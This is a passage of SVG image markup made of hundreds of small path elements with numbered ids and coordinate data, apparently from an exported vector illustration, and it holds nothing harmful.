d="M45,27.6c0,0.1,0,0.1,0,0.1l-0.6,0.5L45,27.6L45,27.6"></path>			<path id="Trac&#xE9;_2614" class="st0" d="M69.8,42.1l0.5,0.3c-0.2,0.1-0.3,0-0.4-0.1C69.8,42.2,69.7,42.1,69.8,42.1"></path>			<path id="Trac&#xE9;_2615" class="st0" d="M40.6,36L40.6,36l-0.3-0.1l0.4-0.2l0.1,0.1l0,0L40.6,36L40.6,36z"></path>			<path id="Trac&#xE9;_2616" class="st0" d="M22.9,28.3c0-0.3,0.2-0.5,0.5-0.6C23.3,28,23.2,28.2,22.9,28.3"></path>			<path id="Trac&#xE9;_2617" class="st0" d="M63.8,31.9c0.3,0,0.5,0.2,0.6,0.5L63.8,31.9L63.8,31.9"></path>			<path id="Trac&#xE9;_2618" class="st0" d="M43,35.8l0.7-0.9l0.1,0L43,35.8L43,35.8"></path>			<path id="Trac&#xE9;_2619" class="st0" d="M70.4,43.6c0.1-0.2,0.1-0.4,0.2-0.6c0,0,0.1,0,0.2,0l-0.2,0.6L70.4,43.6"></path>			<path id="Trac&#xE9;_2620" class="st0" d="M28.5,67.8l-0.7-0.6l0.1-0.1L28.5,67.8L28.5,67.8"></path>			<path id="Trac&#xE9;_2621" class="st0" d="M30,40.4L30,39.9l-0.2,0l0,0l0.2-0.2l0.1,0.1C30.1,40,30.1,40.2,30,40.4L30,40.4"></path>			<path id="Trac&#xE9;_2622" class="st0" d="M53.5,32.8c0.3,0.1,0.3,0.4,0,0.6C53.5,33.2,53.5,33,53.5,32.8"></path>			<path id="Trac&#xE9;_2623" class="st0" d="M32.6,29.8l-0.1-0.2l0.3-0.1l0,0.1l-0.1,0L33,30l0,0l-0.2-0.2L32.6,29.8L32.6,29.8"></path>			<path id="Trac&#xE9;_2624" class="st0" d="M22,36.9c0,0.2,0,0.3,0,0.4l-0.2,0.1l-0.1-0.4L22,36.9"></path>			<path id="Trac&#xE9;_2625" class="st0" d="M42.7,26.8l-0.4,1C42.3,27.4,42.5,27.1,42.7,26.8"></path>			<path id="Trac&#xE9;_2626" class="st0" d="M61.6,33.2c-0.2-0.2-0.2-0.2-0.3-0.7l0,0L61.6,33.2L61.6,33.2L61.6,33.2"></path>			<path id="Trac&#xE9;_2627" class="st0" d="M40.6,36L40.6,36l0.2-0.2l0,0l0.2-0.2c-0.1,0.2-0.2,0.5-0.3,0.7l-0.1,0     C40.6,36.2,40.6,36.1,40.6,36"></path>			<path id="Trac&#xE9;_2628" class="st0" d="M64.7,32l0.4,0.1c0,0.1,0,0.2,0,0.2l0,0L64.7,32L64.7,32z"></path>			<path id="Trac&#xE9;_2629" class="st0" d="M28.8,23.5l0.2,0.3l-0.1,0.3l0,0L28.8,23.5L28.8,23.5"></path>			<path id="Trac&#xE9;_2630" class="st0" d="M27.3,22.7l0,0.7h-0.1C27.2,23.2,27.2,23,27.3,22.7L27.3,22.7"></path>			<path id="Trac&#xE9;_2631" class="st0" d="M69.8,43.9c-0.1-0.2-0.1-0.4,0.1-0.6l0.1,0l-0.1,0.4l0.1,0l0.1-0.3     C70.1,43.6,70.1,43.8,69.8,43.9"></path>			<path id="Trac&#xE9;_2632" class="st0" d="M43,65.9c0.1-0.2,0.3-0.5,0.4-0.7l0.1,0C43.4,65.5,43.3,65.8,43,65.9L43,65.9"></path>			<path id="Trac&#xE9;_2633" class="st0" d="M55.7,34.1l-1.1-0.2c0,0,0,0,0-0.1L55.7,34.1C55.7,34.1,55.7,34.1,55.7,34.1"></path>			<path id="Trac&#xE9;_2634" class="st0" d="M70.8,42.3l0,0.2c-0.2,0-0.4-0.2-0.4-0.4C70.5,42,70.6,42.3,70.8,42.3L70.8,42.3"></path>			<path id="Trac&#xE9;_2635" class="st0" d="M35.5,33.8L35,34.3C35.1,34,35.3,33.8,35.5,33.8"></path>			<path id="Trac&#xE9;_2636" class="st0" d="M32.6,65.6l-0.1-0.2l0,0l0.6,0.5l0,0L32.6,65.6L32.6,65.6"></path>			<path id="Trac&#xE9;_2637" class="st0" d="M42,37.3l-0.4-0.4C41.8,36.8,42,37,42,37.3L42,37.3"></path>			<path id="Trac&#xE9;_2638" class="st0" d="M28.2,29l-0.9-0.6c0,0,0,0,0,0l0.9,0.4C28.2,28.9,28.2,28.9,28.2,29L28.2,29"></path>			<path id="Trac&#xE9;_2639" class="st0" d="M28.5,38.8l-0.4,0c0-0.1,0-0.1,0-0.1C28.4,38.5,28.5,38.6,28.5,38.8"></path>			<path id="Trac&#xE9;_2640" class="st0" d="M48.2,33.7l0.1-0.4c0.2,0,0.2,0.2,0.2,0.3C48.4,33.6,48.4,33.7,48.2,33.7"></path>			<path id="Trac&#xE9;_2641" class="st0" d="M70.8,43.5c0.1-0.5,0.1-0.5,0.3-0.6C70.9,43.1,71,43.3,70.8,43.5"></path>			<path id="Trac&#xE9;_2642" class="st0" d="M65.1,33.2l0.2,0.1l0,0.3l-0.2,0.1L65.1,33.2"></path>			<path id="Trac&#xE9;_2643" class="st0" d="M38.9,31.7l0.2-1l0.1,0L38.9,31.7L38.9,31.7"></path>			<path id="Trac&#xE9;_2644" class="st0" d="M40.4,32.9l-0.1,0.3c0,0.1-0.1,0.2-0.2,0.1c0-0.1,0-0.2,0.1-0.3L40.4,32.9"></path>			<path id="Trac&#xE9;_2645" class="st0" d="M43.1,63.9l0.4-0.2l0,0.1l-0.4,0.4C43.1,64.1,43.1,64,43.1,63.9"></path>			<path id="Trac&#xE9;_2646" class="st0" d="M43.9,64.9l-0.4,0.7l-0.1,0L43.9,64.9L43.9,64.9"></path>			<path id="Trac&#xE9;_2647" class="st0" d="M66.9,41.8l0.2-0.1c0,0.1,0,0.2,0,0.3l-0.2,0.2l0,0C66.9,42.1,66.9,41.9,66.9,41.8"></path>			<path id="Trac&#xE9;_2648" class="st0" d="M70.8,42.3L70.8,42.3c0-0.1,0-0.2,0-0.3l0.4,0.2C71,42.5,70.9,42.3,70.8,42.3"></path>			<path id="Trac&#xE9;_2649" class="st0" d="M73.6,41.4l-0.3,0.3l-0.2,0C73.2,41.5,73.4,41.4,73.6,41.4"></path>			<path id="Trac&#xE9;_2650" class="st0" d="M63.9,35.8l0.6,0.5C64.2,36.3,63.9,36.1,63.9,35.8"></path>			<path id="Trac&#xE9;_2651" class="st0" d="M39.1,68.5c0,0.3-0.3,0.2-0.4,0.3c0-0.1,0-0.2,0-0.2L39.1,68.5"></path>			<path id="Trac&#xE9;_2652" class="st0" d="M21.5,37l0.2,0l0.1,0.3l-0.2,0L21.5,37"></path>			<path id="Trac&#xE9;_2653" class="st0" d="M28.6,35.7l0.2,0.4l0,0c-0.2,0-0.3-0.2-0.4-0.3L28.6,35.7L28.6,35.7z"></path>			<path id="Trac&#xE9;_2654" class="st0" d="M72.1,43.1l-0.2,0.1c0.1-0.2,0-0.4,0.2-0.6C72.1,42.8,72.1,42.9,72.1,43.1"></path>			<path id="Trac&#xE9;_2655" class="st0" d="M41.6,66.5l0.1-0.5l0.2,0.1C41.8,66.2,41.8,66.4,41.6,66.5L41.6,66.5"></path>			<path id="Trac&#xE9;_2656" class="st0" d="M51.1,27l0.6,0.2C51.5,27.3,51.3,27.3,51.1,27"></path>			<path id="Trac&#xE9;_2657" class="st0" d="M71.1,38.8l-0.1,0.1l-0.3-0.1c0,0.1,0,0.2,0,0.3l-0.2-0.3L71.1,38.8L71.1,38.8"></path>			<path id="Trac&#xE9;_2658" class="st0" d="M32.6,30.1l-0.4-0.5l0,0c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.2,0.2,0.2l0,0l0.1,0.3l0,0     L32.6,30.1L32.6,30.1"></path>			<path id="Trac&#xE9;_2659" class="st0" d="M28.2,37.2C28,37.1,28,36.9,28,36.8C28.1,36.8,28.2,36.9,28.2,37.2"></path>			<path id="Trac&#xE9;_2660" class="st0" d="M27.7,36.8c0.2,0.1,0.2,0.3,0.2,0.5C27.7,37.1,27.8,36.9,27.7,36.8"></path>			<path id="Trac&#xE9;_2661" class="st0" d="M31.9,30.3l0.3,0l0.1,0.1l0,0l-0.1-0.1l0,0.1l-0.2,0l0,0L31.9,30.3L31.9,30.3L31.9,30.3z"></path>			<path id="Trac&#xE9;_2662" class="st0" d="M22.3,37.4c-0.3-0.1-0.2-0.3-0.2-0.5l0.2,0L22.3,37.4"></path>			<path id="Trac&#xE9;_2663" class="st0" d="M39.5,68.4l0.3-0.2l0,0.1c-0.1,0.2-0.4,0.2-0.6,0.3l0-0.1L39.5,68.4L39.5,68.4"></path>			<path id="Trac&#xE9;_2664" class="st0" d="M29.5,23.4l-0.2,0.1L29.3,23l0.1,0C29.4,23.1,29.5,23.2,29.5,23.4"></path>			<path id="Trac&#xE9;_2665" class="st0" d="M34,67l0.2,0.3l-0.1,0.1l-0.2,0L34,67L34,67"></path>			<path id="Trac&#xE9;_2666" class="st0" d="M49.2,29.8l0.3,0c0,0.1,0,0.1,0,0.2l-0.2,0.1C49.3,30,49.2,29.9,49.2,29.8"></path>			<path id="Trac&#xE9;_2667" class="st0" d="M28.2,37.6c0,0.2,0,0.4-0.1,0.6h-0.1C28,38,28,37.8,28.2,37.6L28.2,37.6"></path>			<path id="Trac&#xE9;_2668" class="st0" d="M63.8,44.1l0.2-0.1l0.3,0.2l-0.1,0.2L63.8,44.1"></path>			<path id="Trac&#xE9;_2669" class="st0" d="M61.7,31c0.1,0.2-0.1,0.3-0.2,0.4C61.5,31.2,61.5,31.1,61.7,31"></path>			<path id="Trac&#xE9;_2670" class="st0" d="M27.2,23.6c0,0.2,0,0.4,0,0.6h-0.1L27.2,23.6L27.2,23.6z"></path>			<path id="Trac&#xE9;_2671" class="st0" d="M37.1,65.6L37,65.4l0.2-0.1c0.1,0.2,0.1,0.5,0.1,0.7l-0.1,0c0-0.2,0-0.4-0.1-0.6     C37.1,65.5,37.1,65.6,37.1,65.6L37.1,65.6"></path>			<path id="Trac&#xE9;_2672" class="st0" d="M53.7,33.4c0-0.2,0.1-0.4,0.1-0.6l0.1,0l0,0.1l-0.1,0C54,33,53.9,33.3,53.7,33.4"></path>			<path id="Trac&#xE9;_2673" class="st0" d="M43.8,37.6c-0.2-0.1-0.3-0.3-0.4-0.5C43.5,37.2,43.8,37.3,43.8,37.6L43.8,37.6"></path>			<path id="Trac&#xE9;_2674" class="st0" d="M27,23.4l0-0.6l0.1,0C27.1,23,27.1,23.2,27,23.4"></path>			<path id="Trac&#xE9;_2675" class="st0" d="M41.6,37.8c-0.3-0.2-0.4-0.2-0.4-0.5L41.6,37.8L41.6,37.8z"></path>			<path id="Trac&#xE9;_2676" class="st0" d="M18.8,31.5c0,0.2,0,0.4,0,0.7h0L18.8,31.5L18.8,31.5"></path>			<path id="Trac&#xE9;_2677" class="st0" d="M62.4,31.8c0.3,0,0.3,0.2,0.5,0.4l0,0L62.4,31.8L62.4,31.8"></path>			<path id="Trac&#xE9;_2678" class="st0" d="M20.6,38.7l-0.2-0.1l-0.1-0.2l0.1-0.1l0.4,0.2L20.6,38.7"></path>			<path id="Trac&#xE9;_2679" class="st0" d="M25.6,37.9l0.3,0.6l-0.1,0L25.6,37.9L25.6,37.9"></path>			<path id="Trac&#xE9;_2680" class="st0" d="M62.3,28.7c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.2-0.1,0.3l-0.1,0l-0.1-0.3L62.3,28.7L62.3,28.7"></path>			<path id="Trac&#xE9;_2681" class="st0" d="M54.1,33.3c0-0.2,0.1-0.3,0.1-0.5l0.1,0.2L54.1,33.3L54.1,33.3"></path>			<path id="Trac&#xE9;_2682" class="st0" d="M60.3,32.3c-0.1-0.2,0-0.4,0.1-0.6c0,0.1,0,0.2,0.1,0.3L60.3,32.3"></path>			<path id="Trac&#xE9;_2683" class="st0" d="M66.7,39.5l0.2,0.1l0.1-0.1l-0.2,0.1l-0.3-0.3l0.2,0L66.7,39.5"></path>			<path id="Trac&#xE9;_2684" class="st0" d="M48.1,33.6L48,33.7c0-0.2,0.1-0.4,0.1-0.6C48.2,33.2,48.2,33.2,48.1,33.6"></path>			<path id="Trac&#xE9;_2685" class="st0" d="M38.6,68.6c0,0.1,0,0.2,0,0.2L38.3,69C38.3,68.8,38.3,68.6,38.6,68.6"></path>			<path id="Trac&#xE9;_2686" class="st0" d="M44.1,62.4l-0.2,0.2l0,0c0-0.1,0.1-0.3,0.1-0.4L44.1,62.4L44.1,62.4"></path>			<path id="Trac&#xE9;_2687" class="st0" d="M42.7,65.8l0.3-0.3l0.1,0c-0.1,0.1-0.1,0.2-0.2,0.4L42.7,65.8"></path>			<path id="Trac&#xE9;_2688" class="st0" d="M24.3,41l-0.2-0.2l0.2-0.2l0.1,0C24.3,40.7,24.4,40.9,24.3,41L24.3,41"></path>			<path id="Trac&#xE9;_2689" class="st0" d="M23.4,27.4l-0.5,0.4l0-0.1L23.4,27.4L23.4,27.4"></path>			<path id="Trac&#xE9;_2690" class="st0" d="M63.1,30.2L63.1,30.2l0.4,0.4l0,0.1c-0.2-0.1-0.4-0.3-0.5-0.4L63.1,30.2L63.1,30.2"></path>			<path id="Trac&#xE9;_2691" class="st0" d="M58.5,32.9c-0.2,0-0.3,0.1-0.5,0L58.5,32.9C58.5,32.8,58.5,32.9,58.5,32.9"></path>			<path id="Trac&#xE9;_2692" class="st0" d="M66.3,39.4l0.4,0.4C66.5,39.9,66.4,39.7,66.3,39.4L66.3,39.4"></path>			<path id="Trac&#xE9;_2693" class="st0" d="M56.2,34l-0.9-0.2l0-0.1L56.2,34L56.2,34"></path>			<path id="Trac&#xE9;_2694" class="st0" d="M39.8,66.3c0,0.2-0.1,0.3-0.1,0.5C39.5,66.7,39.6,66.5,39.8,66.3"></path>			<path id="Trac&#xE9;_2695" class="st0" d="M41.2,36L41,36.4C40.9,36.3,41,36.1,41.2,36L41.2,36"></path>			<path id="Trac&#xE9;_2696" class="st0" d="M39,32.9c-0.1-0.1-0.2-0.3-0.1-0.4C39,32.6,39.1,32.7,39,32.9C39,32.9,39,32.9,39,32.9"></path>			<path id="Trac&#xE9;_2697" class="st0" d="M41.4,66.4c-0.1-0.2,0-0.3,0.1-0.5l0.1,0L41.4,66.4L41.4,66.4"></path>			<path id="Trac&#xE9;_2698" class="st0" d="M54.5,32.8c0.1,0.2,0,0.4-0.2,0.5L54.5,32.8"></path>			<path id="Trac&#xE9;_2699" class="st0" d="M47.4,28.4c0-0.1,0-0.2,0-0.4C47.6,28.1,47.6,28.2,47.4,28.4L47.4,28.4"></path>			<path id="Trac&#xE9;_2700" class="st0" d="M43.1,24.8l0.4,0.6l-0.1,0L43.1,24.8L43.1,24.8z"></path>			<path id="Trac&#xE9;_2701" class="st0" d="M21.6,37.8l-0.2-0.4l0,0C21.6,37.4,21.6,37.6,21.6,37.8L21.6,37.8"></path>			<path id="Trac&#xE9;_2702" class="st0" d="M22,28.9l-0.2,0.6l-0.1,0C21.7,29.2,21.8,29,22,28.9L22,28.9"></path>			<path id="Trac&#xE9;_2703" class="st0" d="M62.1,28.3C62.1,28.2,62.1,28.2,62.1,28.3c0.1-0.1,0.1-0.2,0.1-0.2l0.3,0l0,0.1L62.1,28.3     L62.1,28.3"></path>			<path id="Trac&#xE9;_2704" class="st0" d="M42,65.6c0.1-0.2,0.3-0.1,0.4,0C42.3,65.8,42.2,65.8,42,65.6"></path>			<path id="Trac&#xE9;_2705" class="st0" d="M52.9,27.2l-0.3,0.4l-0.1,0C52.6,27.5,52.6,27.3,52.9,27.2L52.9,27.2"></path>			<path id="Trac&#xE9;_2706" class="st0" d="M54,33.9l-0.5-0.2C53.7,33.6,53.7,33.6,54,33.9"></path>			<path id="Trac&#xE9;_2707" class="st0" d="M57,29l-0.3,0.4c0-0.1-0.1-0.1-0.1-0.1C56.7,29.1,56.8,29,57,29"></path>			<path id="Trac&#xE9;_2708" class="st0" d="M28.9,37c0-0.2,0-0.3,0.1-0.5C29,36.6,29,36.8,28.9,37L28.9,37"></path>			<path id="Trac&#xE9;_2709" class="st0" d="M18.5,35.2l0.2-0.2c0,0.2,0.1,0.3,0.1,0.4l-0.2,0.1l0,0l0.2-0.2L18.5,35.2L18.5,35.2"></path>			<path id="Trac&#xE9;_2710" class="st0" d="M38,69c0.1-0.1,0.1-0.3,0.2-0.4l0.1,0C38.2,68.8,38.3,69,38,69L38,69"></path>			<path id="Trac&#xE9;_2711" class="st0" d="M63.4,46.6l0.1-0.6l0.1,0C63.5,46.2,63.6,46.4,63.4,46.6L63.4,46.6"></path>			<path id="Trac&#xE9;_2712" class="st0" d="M44.1,34.4c0.1-0.2,0.2-0.3,0.4-0.3C44.4,34.2,44.3,34.4,44.1,34.4"></path>			<path id="Trac&#xE9;_2713" class="st0" d="M55.3,34.6l0.2-0.3l0.1,0C55.6,34.4,55.6,34.6,55.3,34.6"></path>			<path id="Trac&#xE9;_2714" class="st0" d="M29.6,23.3l-0.1-0.4C29.6,23,29.7,23.2,29.6,23.3L29.6,23.3"></path>			<path id="Trac&#xE9;_2715" class="st0" d="M44,26l-0.5-0.6l0,0L44,26L44,26"></path>			<path id="Trac&#xE9;_2716" class="st0" d="M59.4,31.3c0.1,0.2,0.3,0.3,0.3,0.5l0,0L59.4,31.3L59.4,31.3"></path>			<path id="Trac&#xE9;_2717" class="st0" d="M13.2,31.2l0-0.5l0.1,0C13.4,30.9,13.4,31.1,13.2,31.2L13.2,31.2"></path>			<path id="Trac&#xE9;_2718" class="st0" d="M63.9,32.3l-0.4-0.4l0-0.1C63.7,32,63.9,32.1,63.9,32.3L63.9,32.3"></path>			<path id="Trac&#xE9;_2719" class="st0" d="M30,34c-0.3-0.1-0.3-0.1-0.3-0.3L30,34"></path>			<path id="Trac&#xE9;_2720" class="st0" d="M47.8,28.1l-0.1,0.3l-0.1,0c0,0-0.1-0.1-0.1-0.1C47.7,28.2,47.7,28,47.8,28.1"></path>			<path id="Trac&#xE9;_2721" class="st0" d="M59.8,31.5L59.5,31l0.1,0L59.8,31.5L59.8,31.5"></path>			<path id="Trac&#xE9;_2722" class="st0" d="M72.9,42.3c-0.1-0.3,0-0.3,0.3-0.3L72.9,42.3"></path>			<path id="Trac&#xE9;_2723" class="st0" d="M71,43.4l0.1-0.5l0.1,0l-0.1,0.5L71,43.4"></path>			<path id="Trac&#xE9;_2724" class="st0" d="M71.4,42.9l-0.1,0.4C71.2,43.1,71.3,43.1,71.4,42.9"></path>			<path id="Trac&#xE9;_2725" class="st0" d="M66.7,39.7c-0.2-0.1-0.3-0.2-0.3-0.4C66.5,39.4,66.7,39.5,66.7,39.7"></path>			<path id="Trac&#xE9;_2726" class="st0" d="M27.5,22.8c0,0.2,0,0.4,0,0.6h-0.1C27.4,23.2,27.4,23,27.5,22.8L27.5,22.8"></path>			<path id="Trac&#xE9;_2727" class="st0" d="M63.9,32.6l0.5,0.2C64.2,32.9,64,32.8,63.9,32.6C63.9,32.7,63.9,32.6,63.9,32.6"></path>			<path id="Trac&#xE9;_2728" class="st0" d="M22.1,36.6l-0.3-0.3C22,36.2,22,36.4,22.1,36.6L22.1,36.6"></path>			<path id="Trac&#xE9;_2729" class="st0" d="M55.5,33.2l0.1-0.5C55.7,32.9,55.7,33,55.5,33.2"></path>			<path id="Trac&#xE9;_2730" class="st0" d="M24.3,45.4l-0.5-0.4l0,0L24.3,45.4L24.3,45.4"></path>			<path id="Trac&#xE9;_2731" class="st0" d="M40.1,66.3c0,0.1,0,0.3,0,0.4l-0.2,0C40,66.6,40,66.5,40.1,66.3L40.1,66.3"></path>			<path id="Trac&#xE9;_2732" class="st0" d="M40,32.9c0,0.1,0,0.2,0,0.3l-0.3-0.1l0-0.1L40,32.9"></path>			<path id="Trac&#xE9;_2733" class="st0" d="M51.9,27.8l-0.1,0.3l-0.2,0C51.6,27.9,51.8,27.9,51.9,27.8"></path>			<path id="Trac&#xE9;_2734" class="st0" d="M40.9,66c-0.1-0.2,0-0.3,0.1-0.3l0.1,0L40.9,66L40.9,66"></path>			<path id="Trac&#xE9;_2735" class="st0" d="M41.9,65.3l0.1,0.3l-0.2,0.1C41.8,65.6,41.8,65.5,41.9,65.3L41.9,65.3"></path>			<path id="Trac&#xE9;_2736" class="st0" d="M20.7,37.1l0.3,0.4C20.8,37.5,20.8,37.5,20.7,37.1"></path>			<path id="Trac&#xE9;_2737" class="st0" d="M27.5,37.2l-0.2-0.3C27.4,36.8,27.5,36.9,27.5,37.2L27.5,37.2"></path>			<path id="Trac&#xE9;_2738" class="st0" d="M44.8,35.6l-0.5,0.2C44.5,35.5,44.6,35.5,44.8,35.6"></path>			<path id="Trac&#xE9;_2739" class="st0" d="M72.7,42.1l-0.2,0.7C72.4,42.6,72.5,42.3,72.7,42.1"></path>			<path id="Trac&#xE9;_2740" class="st0" d="M63.5,31c0.3-0.1,0.4-0.1,0.5,0.1L63.5,31C63.5,31.1,63.5,31.1,63.5,31"></path>			<path id="Trac&#xE9;_2741" class="st0" d="M41.3,36.1c0,0.1,0,0.3-0.1,0.4l-0.2-0.1L41.3,36.1L41.3,36.1"></path>			<path id="Trac&#xE9;_2742" class="st0" d="M28.6,35.7l0.2,0l0.1,0.1l0,0c0,0.1,0,0.1,0,0.2l-0.1,0C28.8,35.9,28.7,35.8,28.6,35.7     L28.6,35.7"></path>			<path id="Trac&#xE9;_2743" class="st0" d="M59.4,31.1l0.3,0.5l-0.1,0L59.4,31.1L59.4,31.1"></path>			<path id="Trac&#xE9;_2744" class="st0" d="M54.7,34.6l-0.2,0.4l-0.1-0.1L54.7,34.6L54.7,34.6"></path>			<path id="Trac&#xE9;_2745" class="st0" d="M35.3,34.3l0.4-0.4l0,0L35.3,34.3L35.3,34.3"></path>			<path id="Trac&#xE9;_2746" class="st0" d="M53.8,30.6l0.3,0.3C53.9,30.9,53.8,30.9,53.8,30.6L53.8,30.6z"></path>			<path id="Trac&#xE9;_2747" class="st0" d="M55.7,30.7l-0.1-0.2l0.1-0.1l0.1,0.2L55.7,30.7"></path>			<path id="Trac&#xE9;_2748" class="st0" d="M55.4,32.7l-0.1,0.4l-0.1,0C55.3,33,55.2,32.8,55.4,32.7L55.4,32.7"></path>			<path id="Trac&#xE9;_2749" class="st0" d="M39.9,68.3l0.4-0.2C40.2,68.2,40.2,68.3,39.9,68.3"></path>			<path id="Trac&#xE9;_2750" class="st0" d="M65.7,39.7c0.3,0,0.4,0.2,0.6,0.3l0,0.1L65.7,39.7L65.7,39.7"></path>			<path id="Trac&#xE9;_2751" class="st0" d="M70,37.8c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3C69.8,38.2,69.8,38,70,37.8L70,37.8"></path>			<path id="Trac&#xE9;_2752" class="st0" d="M22,37.7l0.2,0.5l-0.1,0L22,37.7L22,37.7z"></path>			<path id="Trac&#xE9;_2753" class="st0" d="M63.4,33.5c0-0.1,0-0.3,0-0.4C63.5,33.3,63.5,33.4,63.4,33.5L63.4,33.5"></path>			<path id="Trac&#xE9;_2754" class="st0" d="M29.9,34.5c-0.1,0.1-0.2,0.2-0.3-0.1C29.8,34.4,29.9,34.3,29.9,34.5"></path>			<path id="Trac&#xE9;_2755" class="st0" d="M62.2,47.5c0-0.2,0.1-0.4,0.1-0.6C62.4,47.1,62.4,47.4,62.2,47.5L62.2,47.5z"></path>			<path id="Trac&#xE9;_2756" class="st0" d="M22.7,36.5c0.1,0.1,0.2,0.1,0.1,0.4L22.7,36.5L22.7,36.5"></path>			<path id="Trac&#xE9;_2757" class="st0" d="M66.9,33.4c0,0.2,0.1,0.3,0.1,0.4l-0.1,0C66.8,33.7,66.7,33.6,66.9,33.4"></path>			<path id="Trac&#xE9;_2758" class="st0" d="M29.7,22.8l0.1,0.4l-0.1,0L29.7,22.8L29.7,22.8"></path>			<path id="Trac&#xE9;_2759" class="st0" d="M37.1,35.5L36.8,36l-0.1,0L37.1,35.5L37.1,35.5"></path>			<path id="Trac&#xE9;_2760" class="st0" d="M63.5,32.8c-0.1,0-0.3,0.1-0.3-0.1L63.5,32.8L63.5,32.8"></path>			<path id="Trac&#xE9;_2761" class="st0" d="M32.2,31.8c0-0.2,0-0.3,0-0.5C32.3,31.5,32.3,31.6,32.2,31.8"></path>			<path id="Trac&#xE9;_2762" class="st0" d="M41.4,37.3c0.3,0.3,0.3,0.3,0.3,0.4L41.4,37.3L41.4,37.3"></path>			<path id="Trac&#xE9;_2763" class="st0" d="M19.5,36.9c0,0.2,0,0.4,0,0.6C19.4,37.4,19.4,37.3,19.5,36.9"></path>			<path id="Trac&#xE9;_2764" class="st0" d="M53.2,31.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0.1-0.1,0.1-0.2C53.5,31,53.4,31.1,53.2,31.1"></path>			<path id="Trac&#xE9;_2765" class="st0" d="M46.4,35.6l0.6-0.2l0,0.1L46.4,35.6L46.4,35.6"></path>			<path id="Trac&#xE9;_2766" class="st0" d="M40.9,35.1l0.3-0.3C41.2,34.9,41.1,35.1,40.9,35.1L40.9,35.1"></path>			<path id="Trac&#xE9;_2767" class="st0" d="M44.7,31.3c-0.1,0.2-0.1,0.4-0.2,0.6l-0.1,0L44.7,31.3L44.7,31.3"></path>			<path id="Trac&#xE9;_2768" class="st0" d="M66.6,34.4l0,0.3C66.4,34.6,66.4,34.6,66.6,34.4L66.6,34.4"></path>			<path id="Trac&#xE9;_2769" class="st0" d="M31,31c-0.1,0.1-0.1,0.1-0.3,0l0-0.1L31,31L31,31"></path>			<path id="Trac&#xE9;_2770" class="st0" d="M48.1,31.2l0.2,0l0,0.1l-0.4,0.2l0,0L48.1,31.2L48.1,31.2"></path>			<path id="Trac&#xE9;_2771" class="st0" d="M28.7,23.8c0,0.2,0,0.3,0.1,0.5l-0.1,0C28.7,24.1,28.6,24,28.7,23.8L28.7,23.8z"></path>			<path id="Trac&#xE9;_2772" class="st0" d="M28.7,36.9c0-0.1,0-0.3,0-0.4C28.9,36.6,28.9,36.7,28.7,36.9"></path>			<path id="Trac&#xE9;_2773" class="st0" d="M21.6,38l-0.4-0.2l0,0l0.4,0.1C21.6,37.9,21.6,38,21.6,38L21.6,38"></path>			<path id="Trac&#xE9;_2774" class="st0" d="M57.2,33.5l-0.7-0.1c0,0,0,0,0-0.1L57.2,33.5C57.2,33.5,57.2,33.5,57.2,33.5"></path>			<path id="Trac&#xE9;_2775" class="st0" d="M52.1,27.9l0.2-0.4l0.1,0L52.1,27.9L52.1,27.9"></path>			<path id="Trac&#xE9;_2776" class="st0" d="M42.5,35.8l0.3-0.3l0,0C42.7,35.6,42.7,35.8,42.5,35.8L42.5,35.8"></path>			<path id="Trac&#xE9;_2777" class="st0" d="M44.9,27.2l-0.3,0.2C44.6,27.3,44.7,27.2,44.9,27.2"></path>			<path id="Trac&#xE9;_2778" class="st0" d="M46.9,31l0.3,0.3C47,31.3,47,31.1,46.9,31L46.9,31"></path>			<path id="Trac&#xE9;_2779" class="st0" d="M50,32.7c0,0,0-0.1,0-0.2l0.4,0l0,0L50,32.7L50,32.7z"></path>			<path id="Trac&#xE9;_2780" class="st0" d="M61.6,47.8c0-0.1,0-0.3,0.1-0.4l0.1,0C61.7,47.5,61.7,47.7,61.6,47.8L61.6,47.8"></path>			<path id="Trac&#xE9;_2781" class="st0" d="M24.9,37.5c0.2-0.1,0.2,0.1,0.3,0.2C25,37.7,25,37.7,24.9,37.5"></path>			<path id="Trac&#xE9;_2782" class="st0" d="M29,35.8L29,35.8c0-0.1,0-0.1-0.1-0.2l0.3,0.1l0,0C29.1,35.8,29.1,35.9,29,35.8"></path>			<path id="Trac&#xE9;_2783" class="st0" d="M44.8,35.7l0.4-0.1l0,0.1l-0.4,0.2L44.8,35.7"></path>			<path id="Trac&#xE9;_2784" class="st0" d="M64.7,33.6c0-0.2,0-0.3,0.1-0.5C64.9,33.3,64.9,33.4,64.7,33.6"></path>			<path id="Trac&#xE9;_2785" class="st0" d="M50,32.7c-0.1,0.1-0.3,0.2-0.5,0.1l0-0.1L50,32.7L50,32.7"></path>			<path id="Trac&#xE9;_2786" class="st0" d="M67.3,32.5c0,0.1,0,0.2,0.1,0.3l-0.1,0C67.2,32.7,67.1,32.6,67.3,32.5"></path>			<path id="Trac&#xE9;_2787" class="st0" d="M29.9,23c0-0.1-0.1-0.2-0.1-0.4l0.1,0L29.9,23L29.9,23"></path>			<path id="Trac&#xE9;_2788" class="st0" d="M44.4,64.8l0.3-0.4l0.1,0.1L44.4,64.8L44.4,64.8"></path>			<path id="Trac&#xE9;_2789" class="st0" d="M26.4,38c0,0.1,0,0.2,0,0.2l0,0l-0.2-0.4l0,0L26.4,38"></path>			<path id="Trac&#xE9;_2790" class="st0" d="M28.5,36.7l0,0.4h-0.1C28.4,37,28.4,36.8,28.5,36.7L28.5,36.7"></path>			<path id="Trac&#xE9;_2791" class="st0" d="M68.8,37.4l0.3-0.3C69.1,37.4,69,37.5,68.8,37.4"></path>			<path id="Trac&#xE9;_2792" class="st0" d="M69.1,42.2c-0.1,0-0.1,0-0.2-0.1s0-0.1,0-0.2l0.1,0L69.1,42.2L69.1,42.2z"></path>			<path id="Trac&#xE9;_2793" class="st0" d="M42.2,34.7l-0.3,0.2l-0.1-0.1L42.2,34.7L42.2,34.7"></path>			<path id="Trac&#xE9;_2794" class="st0" d="M36.4,35.9l0.3-0.3l0.1,0L36.4,35.9L36.4,35.9"></path>			<path id="Trac&#xE9;_2795" class="st0" d="M56.4,32.7l-0.2,0.3l-0.1,0L56.4,32.7L56.4,32.7"></path>			<path id="Trac&#xE9;_2796" class="st0" d="M54.7,33l0.1,0.2l-0.3,0L54.7,33L54.7,33"></path>			<path id="Trac&#xE9;_2797" class="st0" d="M55.9,34.3l-0.2,0.3l-0.1-0.1L55.9,34.3L55.9,34.3"></path>			<path id="Trac&#xE9;_2798" 